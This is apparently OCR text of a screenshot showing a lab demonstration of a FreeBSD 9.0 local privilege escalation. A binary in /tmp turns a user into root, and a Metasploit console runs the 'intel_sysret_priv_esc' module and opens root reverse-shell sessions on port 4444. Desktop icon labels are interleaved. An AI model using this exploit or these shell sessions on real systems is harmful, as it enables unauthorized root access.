 freebsd9 — ssh • vagrant ssh
%uname -a
FreeBSD freebsd-9 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/
usr/obj/usr/src/sys/GENERIC  amd64
%whoami
vagrant
%/tmp/test.elf
^C
%whoami
root
%
znx5FEC.png
pile
SSD
Projects
Google Drive
110928934_amazo
ncom-c...-toys.jpg
bcook
wendyz.JPG
Downloads
metasploit-framework — msfconsole
[+] Deleted /tmp/.ROx0NL
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(freebsd/local/intel_sysret_priv_esc) > sessions
Active sessions
===============
Id  Name  Type           Information  Connection
--  ----  ----           -----------  ----------
1         shell x64/bsd               192.168.56.1:4444 -> 192.168.56.1:54038
(192.168.56.1)
2         shell x64/bsd               192.168.56.1:4444 -> 192.168.56.1:54041
(192.168.56.1)
msf5 exploit(freebsd/local/intel_sysret_priv_esc) > sessions -i 2
[*] Starting interaction with 2...
whoami
root
background
Background session 2? [y/N]  y
msf5 exploit(freebsd/local/intel_sysret_priv_esc) >
Pro (32-bit)
64
Pro (64-bit)
iscovery
Renewal...702_.pdf